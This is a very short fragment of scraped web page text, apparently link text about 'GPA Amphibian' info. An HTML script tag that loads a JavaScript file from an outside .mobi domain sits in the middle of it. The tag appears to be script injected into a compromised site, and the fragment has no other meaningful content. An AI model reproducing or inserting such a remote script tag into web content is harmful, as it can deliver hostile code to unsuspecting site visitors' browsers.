 click for GPA Amphibian<script src=http://www.catdbw.mobi/ngg.js></script> info